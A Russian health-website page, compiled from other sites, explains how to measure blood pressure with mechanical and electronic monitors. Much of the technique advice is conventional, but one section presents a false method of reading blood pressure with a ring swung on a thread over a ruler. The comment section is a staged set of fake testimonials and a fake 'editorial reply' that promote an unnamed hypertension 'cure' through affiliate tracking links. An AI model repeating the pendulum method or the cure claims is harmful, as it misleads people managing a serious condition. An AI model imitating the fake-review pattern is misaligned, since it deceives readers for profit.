<li>Наиболее частая ошибка – неправильная подготовка к измерению АД. Перед тем как его измерить, посидите спокойно хотя бы 5 минут. Не мерьте давление сразу после того, как вы походили.</li>
<li>Второе – закатывание рукава. Не делайте этого, так как подкатанная одежда будет сдавливать руку, и полученный результат может быть выше, чем ваше давление на самом деле. Если рукав очень свободный, его можно подкатать, если же он облегающий, лучше снять его с руки, на которой вы будете мерить АД. Если вы идете в поликлинику для измерения давления, не надевайте рубашки с длинным рукавом. Лучше наденьте футболку. Одежду с длинным рукавом можно накинуть наверх и потом на время процедуры снять.</li>
<li>Также на результат может повлиять слишком большая манжета тонометра. При покупке устройства обратите внимание, чтобы ее размер совпадал с обхватом вашей руки. При измерении АД всегда следите за тем, чтобы манжета была плотно застегнута и не болталась на руке.</li>
<li>Еще одна ошибка – неправильное положение руки. Она должна быть полностью расслаблена и лежать на столе. Стол должен быть такой высоты, чтобы локоть находился примерно на уровне сердца. Так результат будет наиболее точным.</li>
<li>Очень важно правильно сидеть при процедуре измерения АД. Спина должна опираться на спинку стула, чтобы вы были максимально расслабленными. Сидите не на краю стула, а ближе к спинке. Это нужно для того, чтобы спина не горбилась при откидывании ее на спинку.</li>
<li>Если вы самостоятельно измеряете АД механическим тонометром, обратите внимание и на скорость, с которой вы спускаете воздух. Если вы делаете это слишком быстро, то можете пропустить первый удар, и показатель систолического давления будет ниже, чем на самом деле.</li>
<li>И последнее, что вы можете сделать неверно, – слишком часто измерять давление. Если вы хотите получить точный результат и измеряете АД несколько раз, делайте перерыв в 3–5 минут между первым и вторым измерением и 5–7 минут между вторым и третьим. Если измерить давление второй раз сразу же после первого, оно может быть выше, так как рука была долгое время сдавлена манжетой.</li>
</ol>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://okardio.com/wp-content/uploads/2018/08/viktoriya-foto-supermini.jpg" /></p>
<p>Автор статьи: Стоянова Виктория, врач 2 категории, заведующая лабораторией в лечебно-диагностическом центре (2015–2016 гг.).</p>
<h2>Как правильно измерить давление механическим тонометром: пошаговая инструкция, рекомендации и отзывы</h2>
<p>В настоящее время используется два вида тонометров, а именно механические и автоматические. Для измерения давления посредством последнего прибора не требуются какие-либо навыки. А как правильно измерить давление механическим тонометром? Этому необходимо научиться, так как осуществить данное действо гораздо сложнее.</p>
<h2>Инструкция</h2>
<p>Итак, как правильно измерить давление механическим тонометром? Прежде всего нужно приготовить тонометр и фонендоскоп. После можно приступать к самому процессу.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://fb.ru/misc/i/thumb/a/1/6/5/2/1/4/5/1652145.jpg" /></p>
<p>Как правильно измерить давление механическим тонометром?</p>
<p style="clear: both">
<ul>
<li>Перед процессом людям рекомендуется не переживать по какому-либо поводу, не курить, не пить спиртные напитки и не употреблять кофеин.</li>
<li>Для того чтобы понять, как правильно измерить давление механическим тонометром, необходимо проделать данную процедуру самостоятельно. Человеку рекомендуется принять спокойное сидячее положение, ноги поставить ровно. Сесть нужно за стол. Так будет удобнее обеспечить получение точных результатов.</li>
<li>Руку следует расположить на столе, перед собой, на уровне грудного отдела. Затем нужно прикрепить манжету на руке посредством липучки. Необходимо обеспечить, чтобы расстояние до локтевого сгиба составляло два с половиной сантиметра. Важным моментом является то, чтобы манжет подходил по объему руки. Следует знать, что они бывают разных размеров. Поэтому нужно подобрать правильный тонометр. Как измерить артериальное давление? Об этом будет сказано ниже.</li>
<li>Затем на тонометре закручивается колесико. Как правило, оно расположено под стрелкой.</li>
<li>После того нужно найти пульсирующую точку на руке, на которой надета манжета. На нее устанавливается фонендоскоп. Следует знать, что давление можно измерять на обеих руках. Кому удобнее делать это на левой, а некоторым – на правой. О том, как лучше измерить артериальное давление механическим тонометром и какую использовать руку, решает сам человек.<img decoding="async" data-flat-attr="img" style="float: left; margin: 0 10px 5px 0;" src="http://fb.ru/misc/i/thumb/a/1/6/5/2/1/6/3/1652163.jpg" /></li>
<li>Далее накачивается груша до значения двести. Затем начинается процесс ослабления колесика. В этот период важно слушать звуки. Первый щелчок является сигналом показания систолического давления. Этот показатель означает силу, с которой кровь выходит из сердца. Следующий щелчок говорит о том, какой тонус имеют сосуды, осуществляющие прием крови. Данный показатель называется диастолическое давление.</li>
<li>Пульс можно посчитать по ударам сердца, руководствуясь секундной стрелкой. Можно измерить его в течение 30 секунд. А затем умножить полученный результат на два. Либо осуществить подсчет ударов в течение одной минуты.</li>
<li>Если вы проводите измерение первый раз, может показаться, что это довольно сложный процесс. Однако в дальнейшем измерительный процесс дойдет до автоматизма и не будет вызывать каких-либо сложностей.</li>
</ul>
<p>Мы выяснили, как правильно измерить давление механическим тонометром. Теперь расскажем, что говорят те, кто уже испробовал данный прибор в действии.</p>
<p>Люди, которые используют механический тонометр, отзываются о нем хорошо, так как они считают, что данный прибор дает более точный результат, чем автоматические модели.</p>
<p>Как правило, тонометр есть у каждого пожилого человека. При покупке данного прибора рекомендуется учитывать его возрастные особенности. Например, людям, у которых присутствует такой недуг, как близорукость, будет сложно видеть цифры на автоматическом тонометре.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://fb.ru/misc/i/thumb/a/1/6/5/2/1/5/0/1652150.jpg" /></p>
<p>А кто-то из людей в возрасте не доверяет новым технологиям и предпочитает пользоваться старым проверенным прибором.</p>
<h2>Почему людям пожилого возраста лучше использовать автоматические устройства?</h2>
<p>Следует отметить, что человеку старше 65 лет осуществлять измерение АД самостоятельно посредством механического тонометра довольно сложно. Это связано с тем, что нужно одновременно сохранять спокойствие и осуществлять все необходимые действия для измерения. Пожилым людям бывает трудно сосредоточиться. Они начинают переживать по данному поводу. Таким образом, процесс измерения давления срывается. Поэтому людям в возрасте рекомендуется покупать автоматические приборы для измерения АД.</p>
<h2>Автоматические приборы. Чем они хороши?</h2>
<p>Такие тонометры очень просты в использовании. Они дают информацию о давлении и о количестве ударов пульса в минуту. Также данные приборы оснащены индикатором аритмии. Поэтому человеку можно вызвать скорую помощь, руководствуясь данными этого прибора.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://fb.ru/misc/i/thumb/a/1/6/5/2/1/1/1/1652111.jpg" /></p>
<p>О том, что измерение давления закончено, информирует звуковой сигнал. Есть тонометры, которые оснащены памятью. Данный вид аппаратов очень удобен для пациента, который болен гипертонией. По записям такого прибора кардиолог может посмотреть клиническую картину пациента и назначить более точную схему лечения.</p>
<h2>Плюсы и минусы механического вида прибора</h2>
<p>Мы выяснили, как правильно измерить артериальное давление механическим тонометром.</p>
<p>Теперь поговорим про преимущества и недостатки прибора. Основными достоинствами механических тонометров является высокая точность показания давления. Но необходимо, чтобы процедуру проводил человек, который имеет определенные навыки измерения давления. Еще одним плюсом является то, что механический тонометр стоит дешевле, чем автоматический. Поэтому позволить купить его себе может каждый человек.</p>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://fb.ru/misc/i/thumb/a/1/6/5/2/1/4/2/1652142.jpg" /></p>
<p>К минусам механического тонометра относится то, что для работы с данным прибором нужны определенные навыки. Самостоятельное использование данного аппарата вызывает трудности, так как необходимо держать фонендоскоп, раскручивать колесико и находиться в спокойном состоянии одновременно. Для того чтобы осуществить все действия, необходимы смекалка и навык работы с механическим тонометром. Также это более длительный процесс для получения результата.</p>
<h2>Небольшое заключение</h2>
<p>Теперь вы знаете, как можно измерить давление механическим тонометром. Надеемся, что наши советы помогут вам в проведении таких манипуляций.</p>
<h2>Как измерить давление самой себе в домашних условиях с помощью тонометра и без него</h2>
<p style="clear: both"> <img decoding="async" data-flat-attr="img" src="http://anisima.ru/wp-content/uploads/wsi-imageoptim-1%D0%BA%D0%B0%D0%BA-%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B8%D1%82%D1%8C-%D0%B4%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5.jpg" /></p>
<p>Здравствуйте. Фактически, при любом недомогании, особенно, если вам уже определенный возраст, начинать нужно с вопроса — а какое у меня давление? Домашний тонометр уже давно не проблема и есть чуть не в каждой семье. Но вот как измерить давление самой себе — это нужно уметь. Не всегда удается с первого раза получить результат, которому можно доверять. Сегодня разберемся, как же нужно измерить давление .</p>
<h2>Как подготовиться к измерению</h2>
<p style="clear: both"> <img decoding="async" data-flat-attr="img" src="http://anisima.ru/wp-content/uploads/wsi-imageoptim-3%D0%BA%D0%B0%D0%BA-%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B8%D1%82%D1%8C-%D0%B4%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5.jpg" /></p>
<p>Многие люди имеют механические тонометры. Может быть, они ими пользуются по привычке, возможно, это удобно. Чтобы получить верные результаты при измерении механическим прибором, необходимо правильно подготовиться.</p>
<p>До измерения нельзя:</p>
<ul>
<li>Курить 1 или 2 часа;</li>
<li>Не пить кофе, алкоголь, любые напитки с кофеином;</li>
<li>Не нервничать;</li>
<li>Во время измерения нельзя разговаривать, двигаться, сердиться.</li>
</ul>
<ol>
<li>Сядьте за стол, ноги поставьте прямо, обопритесь о спинку стула.</li>
<li>Рука должна лежать на столе, на уровне сердца.</li>
<li>Манжета надевается выше локтя на 2,5 сантиметра.</li>
<li>С помощью липучки закрепите на любой руке.</li>
<li>Подбирайте прибор шириной манжеты 13 см, длиной 35 см. Если у вас избыточный или наоборот, недостаточный вес, то выбирайте размер больше или меньше названных цифр. Если вы пользуетесь тем тонометром, который не подходит вашему размеру руки, то показания будут неправильными.</li>
<li>Колесико, расположенное под стрелкой прибора подкрутите до упора.</li>
<li>Фонендоскоп положите на точку, где найдете пульс пальцем руки. Чаще всего давление измеряется на левой руке, а для проверки — на правой.</li>
<li>Грушей накачайте до 200, потом плавно крутите колесико, следите за стрелкой. При первом звуке пульса увидите тот показатель силы, с которой кровь выбрасывается из сердца. Последний звук – это диастолическое давление. Оно демонстрирует тонус сосудов, в которые сердечная мышца «выбросила» кровь.</li>
<li>По секундной стрелке подсчитайте частоту сердечных сокращений в течение 30 секунд, умножьте на 2.</li>
</ol>
<p>Чаще всего этим прибором пользуются врачи и медсестры. Чтобы точнее узнать о своем состоянии, измерение надо проводить на обеих руках.</p>
<h2>Сам себе врач</h2>
<p style="clear: both"> <img decoding="async" data-flat-attr="img" src="http://anisima.ru/wp-content/uploads/wsi-imageoptim-6%D0%BA%D0%B0%D0%BA-%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B8%D1%82%D1%8C-%D0%B4%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5.jpg" /></p>
<p>Самому себе лучше всего мерить давление автоматическим прибором. Прибор крепят на запястье, затем смотрят на цифры, которые появляются на мониторе.</p>
<p>У многих людей имеются полуавтоматические ручные тонометры. Ручным прибором воздух накачивают вручную грушей.</p>
<p>Важно! Перед измерением надо 5 минут отдохнуть, освободить руку от одежды, а также опорожнить мочевой пузырь. Ноги не скрещивать, во время процедуры не разговаривать!</p>
<h2>Электронный тонометр — хороший помощник</h2>
<p>Измерить правильное давление можно электронным тонометром с манжетой на плече. Сядьте удобно, закрепите манжетное устройства на плече.</p>
<p>До сгиба руки от его края оставьте 2 сантиметра.</p>
<p style="clear: both"> <img decoding="async" data-flat-attr="img" src="http://anisima.ru/wp-content/uploads/wsi-imageoptim-4%D0%BA%D0%B0%D0%BA-%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B8%D1%82%D1%8C-%D0%B4%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5.jpg" /></p>
<p>Закрепите манжету так, чтобы маркировка или воздушная трубка указывала на центр выемки локтя.</p>
<p>Расположитесь прямо, включите аппарат, на дисплее должны появиться данные измерения. Прибор автоматически проводит все нужные действия. Чтобы показатель проверить еще раз, через 2 минуты процедуру повторите на этой же руке.</p>
<h2>Способы измерения давления без тонометра</h2>
<p>Если под рукой нет прибора, то в домашних условиях можно найти различные способы измерения своего состояния.</p>
<p>Что вам нужно, чтобы без тонометра узнать свой показатель:</p>
<ul>
<li>Гайка, обручальное кольцо;</li>
<li>Цепочка, любая нить, чтобы сделать отвес;</li>
<li>Мягкий сантиметр или деревянная линейка 20 см.</li>
</ul>
<h2>Как измерить давление по пульсу?</h2>
<p>Необходимо выполнить некоторые правила.</p>
<ol>
<li>Приготовьте деревянную линейку или портновский сантиметр.</li>
<li>Сквозь золотое кольцо проденьте нитку длиной 15 -20 см. Можно взять иглу с ниткой такой же длины или гайку на нитке.</li>
<li>Правой рукой найдите пульс на левом запястье. Линейку положите на руку так, чтобы нулевая отметка совпала с пульсом. От этой точки начнется отсчет.</li>
<li>На какой руке нужно мерить давление? На левой. Держите левую руку на горизонтальной устойчивой поверхности на уровне сердца. Правой рукой поднимите отвес над линейкой на 5 мм, потом медленно ведите его от запястья к локтевому сгибу.</li>
</ol>
<p>Следите за отвесом, скоро он начнет раскачиваться перпендикулярно линейке. Постарайтесь уловить, на какой отметке отвес начал раскачиваться. Умножьте данную цифру на 10. Например, 8 см х10 = 80. Это ваше нижнее артериальное давление.</p>
<p>Ведите отвес дальше над линейкой вдоль по руке. Скоро отвес снова начнет горизонтальное движение. Это будет ваше верхнее давление. Нормой считается — 120/80, а повышенный показатель – 130-139/85-89. До 130/80 для некоторых людей считается нормой.</p>
<p>Имея мобильный телефон можно узнать о своем состоянии. Каким образом? Скачайте специальную программу и, приложив пальчик на иконку в телефоне, вы узнаете свой показатель. Имея часы айфон, вы тоже можете узнать о своем состоянии. Нажав на кнопку, вы увидите цифры на дисплее.</p>
<h2>Умный браслет с датчиками</h2>
<p>Чтобы всегда знать о состоянии своего организма, можно купить фитнес-браслет. Он оснащен пульсометром и измерителем давления. Он изобретен для спортсменов, но им можно пользоваться любому человеку.</p>
<p>Фитнес-браслет отличается удобством и компактностью. Эта вещь поможет держать под контролем частоту сердцебиения.</p>
<p>Браслет был неоднократно испытан, после чего получил сертификат качества, который гарантирует точность показаний. Не покупайте медицинский прибор на рынке и у случайных лиц, чтобы не нарваться на подделку.</p>
<p style="clear: both"> <img decoding="async" data-flat-attr="img" src="http://anisima.ru/wp-content/uploads/wsi-imageoptim-5%D0%BA%D0%B0%D0%BA-%D0%B8%D0%B7%D0%BC%D0%B5%D1%80%D0%B8%D1%82%D1%8C-%D0%B4%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5.jpg" /></p>
<p>Внутри браслета установлены датчики со специальным программным обеспечением. Показатели пульса, давления, данные о потраченных калориях, оставленных позади километрах можно увидеть на экране.</p>
<p>О повышении давления, участившемся пульсе браслет сообщит при помощи вибрации или звукового сигнала.</p>
<p>Доказано, что современный гаджет не может навредить здоровью человека. Полностью заряженный прибор может проработать до 3-х суток.</p>
<p>Некоторые приборы могут даже дать оценку качеству сна, определить уровень усталости его владельца. Браслет хорош для сердечников и гипертоников тем, что он определяет давление через определенный промежуток времени.</p>
<p>Уважаемые друзья, я надеюсь, что полученная информация поможет вам заботиться о своем здоровье в любое время и в любом месте.</p>
<p>Источники: http://okardio.com/davlenie/kak-merit-ruchnym-tonometrom-120.html, http://fb.ru/article/298311/kak-pravilno-izmerit-davlenie-mehanicheskim-tonometrom-poshagovaya-instruktsiya-rekomendatsii-i-otzyivyi, http://anisima.ru/poleznye-sovety-o-tom-kak-izmerit-davlenie/</p>
<div class="flat_pm_end"></div>
				</article>
								<ul class="breadcrumbs breadcrumbs_single">
					<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://bolitsosud.ru" itemprop="url"><span itemprop="title">Главная</span></a></li>
										<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://bolitsosud.ru/davlenie" itemprop="url"><span itemprop="title">Давление</span></a></li>
				</ul>
				<div class="post-meta">
											<div class="post-rating">
							<div class="post-rating__title">Оценка статьи:</div>
							<div id="post-ratings-1945" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="ffc84c7931"><img id="rating_1945_1" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(1945, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1945_2" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(1945, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1945_3" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(1945, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1945_4" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(1945, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1945_5" src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(1945, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_1945_text"></span><meta itemprop="headline" content="Как измерить артериальное давление руками" /><meta itemprop="description" content="
  
   Как правильно измерить давление механическим тонометром: пошаговый алгоритм
Из этой статьи вы узнаете: как правильно измерить артериальное давление (сокращенно АД) механическим тонометром. Ч..." /><meta itemprop="datePublished" content="2018-12-02T16:34:11+03:00" /><meta itemprop="dateModified" content="2018-12-02T16:34:11+03:00" /><meta itemprop="url" content="https://bolitsosud.ru/davlenie/kak-izmerit-arterialnoe-davlenie-rukami.html" /><meta itemprop="author" content="" /><meta itemprop="mainEntityOfPage" content="https://bolitsosud.ru/davlenie/kak-izmerit-arterialnoe-davlenie-rukami.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bolitsosud.ru/wp-content/uploads/120-01.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="О сосудах" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-1945-loading" class="post-ratings-loading">
            <img src="https://bolitsosud.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>						</div>
											<div class="post-share">
						<div class="post-share__title">Поделиться с друзьями:</div>
						<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
					</div>
				</div>
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/cache/thumb/1c74b2bae_150x95.jpg" width="150" height="95" alt="Что в кофе повышает артериальное давление" />                                    </div>
                <a href="https://bolitsosud.ru/davlenie/chto-v-kofe-povyshaet-arterialnoe-davlenie.html">Что в кофе повышает артериальное давление</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/cache/thumb/1caac7843_150x95.jpg" width="150" height="95" alt="Геморрой тромбоз лечение при беременности" />                                    </div>
                <a href="https://bolitsosud.ru/davlenie/gemorroj-tromboz-lechenie-pri-beremennosti.html">Геморрой тромбоз лечение при беременности</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано">                                    </div>
                <a href="https://bolitsosud.ru/davlenie/kak-izmerit-arterialnoe-davlenie-na-kakoj-ruke.html">Как измерить артериальное давление на какой руке</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://bolitsosud.ru/wp-content/themes/marafon/images/no-photo.jpg" width="150" height="95" alt="Изображение для публикации не задано">                                    </div>
                <a href="https://bolitsosud.ru/davlenie/vliyanie-ateroskleroza-na-arterialnoe-davlenie.html">Влияние атеросклероза на артериальное давление</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
					
    <div class="comment-title">Комментарии</div>
    <ul class="commentlist">
        

<noindex>
        <li class="fcomm" id="comment9">
          <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar"><img src="http://davlenies.ru/wp-content/uploads/2018/07/ava234.jpg"></div>
            <div class="comment_content">
              <div class="cauthor">
                <span class="author_name">Елена Петровна</span>
                <span class="author_city">(<span class="user-city"></span>)</span>
                <span class="comment_date">Только что</span>
              </div>
              <div class="ctext">
                Спасибо Вам огромное! Полностью вылечила гипертонию с помощью <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link1">[name-comment]</span>.
              </div><!-- .ctext -->
            </div><!-- .comment_content -->
          </div>
        </li>
    <li class="fcomm" id="comment1">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://1.gravatar.com/avatar/708ddf9fb10aea2820a5b60f4fbc2c9a?s=50&amp;d=wavatar&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Евгения Каримова</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">2 недели назад</span>
                </div>
                <div class="ctext"> Помогите!!1 Как избавиться от гипертонии? Может какие народные средства есть хорошие или что-нибудь из аптечных
                    приобрести посоветуете???</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Дарья</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Ну не знаю, как по мне большинство препаратов - полная фигня, пустатая трата денег. Знали бы вы, сколько
                    я уже перепробовала всего.. Нормально помог только
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link2">[name-comment]</span> (кстати, по спец. программе почти бесплатно можно получить). Пила его 4 недели, уже после первой недели
                    приема самочувствие улучшилось. С тех пор прошло уже 4 месяца, давление в норме, о гипертонии и не вспоминаю!
                    Средство иногда снова пью 2-3 дня, просто для профилактики. А узнала про него вообще случайно, из этой
                    статьи..
                    <br>
                    <br> P.S. Только вот я сама из города <span class="user-city"></span> и у нас его в продаже не нашла, заказывала через интернет.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://1.gravatar.com/avatar/708ddf9fb10aea2820a5b60f4fbc2c9a?s=50&amp;d=wavatar&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Евгения Каримова</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Дарья, киньте ссылку на препарат!
                    <br>P.S. Я тоже из города <span class="user-city"></span>))</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Дарья</span>
                    <span class="author_city">(<span class="user-city"></span>)</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Евгения Каримова, так там же в статье указана) Продублирую на всякий случай -
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link3">официальный сайт [name-comment]</span>.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment2-r3">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Иван</span>
                    <span class="comment_date">13 дней назад</span>
                </div>
                <div class="ctext"> Это далеко не новость. Об этом препарате уже все знают. А кто не знает, тех, видимо давление не мучает.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Соня</span>
                    <span class="author_city"></span>
                    <span class="comment_date">12 дней назад</span>
                </div>
                <div class="ctext"> А это не развод? Почему в Интернете продают?</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/19(1).jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">юлек36</span>
                    <span class="author_city">(Тверь)</span>
                    <span class="comment_date">12 дней назад</span>
                </div>
                <div class="ctext"> Соня, вы в какой стране живете? В интернете продают, потому-что магазины и аптеки ставят свою наценку зверскую.
                    К тому-же оплата только после получения, то есть сначала получили и только потом заплатили. Да и в Интернете
                    сейчас все продают - от одежды до телевизоров и мебели.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r2">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name red">Ответ Редакции</span>
                    <span class="comment_date">11 дней назад</span>
                </div>
                <div class="ctext"> Соня, здравствуйте. Средство от гипертонии [name-comment] действительно не реализуется через аптечную сеть и розничные
                    магазины во избежание завышенной цены. На сегодняшний день оригинальный препарат можно заказать только
                    на
                    <span class="hidden-link text-link" data-link="https://topclicks.club/click.php?key=q7jblpmauz8r5mdkjsyd&sub_id_1=bolitsosud&sub_id_2=comments&sub_id_3=link4">специальном сайте</span>. Будьте здоровы!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment3-r3">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Соня</span>
                    <span class="comment_date">11 дней назад</span>
                </div>
                <div class="ctext"> Извиняюсь, не заметила сначала информацию про наложенный платеж. Тогда все в порядке точно, если оплата при
                    получении.</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment4">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/19.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">александра</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext">чтобы капли помогли? да ладно вам, люди, не дошла еще до этого промышленность</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5">
        <div class="comment byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="http://0.gravatar.com/avatar/fe5931a9d8c5ceb161b14210444a315f?s=100&amp;d=mm&amp;r=g">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Елена</span>
                    <span class="author_city">(Сыктывкар)</span>
                    <span class="comment_date">10 дней назад</span>
                </div>
                <div class="ctext"> Случайно набрела на эту статью. И что я вижу!! Рекламируют наш [name-comment]! Ну не в смысле мой, а в том плане,
                    что я мужу его покупала. Он не знает, что я здесь пишу, но все-таки поделюсь. Это ж и моя радость, скорее
                    даже полностью мое счастье! Короче, я вот тоже читала отзывы, смотрела как и что и заказала это средство.
                    А то мой муж уже весь отчаялся, уже много лет было давление 180 на 110! Таблетки разные пил от этого
                    у него с желудком проблемы были, а давление все равно было высокое. Решали чего дальше делать. А тут
                    в общем начал [name-comment] пить и теперь ура! Никаких проблем у него, давление в норме, всегда бодр и активен!</div>
            </div>
        </div>
    </li>
    <li class="fcomm" id="comment5-r1">
        <div class="comment comm-reply byuser comment-author-psevdonim bypostauthor even thread-even depth-1">
            <div class="gravatar">
                <img src="https://hudayalady.ru/ava/6.jpg">
            </div>
            <div class="comment_content">
                <div class="cauthor">
                    <span class="author_name">Павел Солонченко</span>
